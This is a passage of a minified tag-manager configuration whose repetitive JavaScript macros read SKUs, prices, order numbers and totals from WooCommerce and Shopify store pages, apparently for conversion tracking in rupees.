headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return ",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style Code\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);c=",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);h=",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);m=",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);r=",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);w=",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ab=",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ag=",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);al=",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aq=",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);av=",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ba=",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bf=",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bk=",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bp=",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bu=",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bz=",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ce=",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cj=",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);co=",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ct=",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cy=",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dd=",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);df=",["escape",["macro",